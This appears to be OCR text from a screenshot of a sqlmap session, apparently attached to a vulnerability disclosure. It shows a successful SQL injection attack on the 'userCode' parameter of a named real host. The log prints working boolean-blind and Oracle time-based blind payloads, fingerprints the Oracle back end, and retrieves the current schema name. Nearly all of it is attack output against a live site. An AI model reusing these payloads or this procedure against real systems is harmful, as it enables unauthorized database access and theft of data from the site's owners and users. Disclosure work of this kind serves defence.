 管理员: SQLMap
|_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:45:42
[16:45:42] [INFO] testing connection to the target URL
[16:45:42] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userCode (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: userCode=-6399') OR (1357=1357) AND ('bHhr'='bHhr&Ip=123&nodecode=1
23
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: userCode=admin') AND 7613=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('mJDU'='mJDU&Ip=123&nodecode
=123
---
[16:45:42] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[16:45:42] [INFO] fetching current database
[16:45:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:45:42] [INFO] retrieved: LISAIR
[16:46:01] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LISAIR'
[16:46:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gdxu.hxlife.com'
[*] shutting down at 16:46:01
D:\Python27>_
www.wooyun.org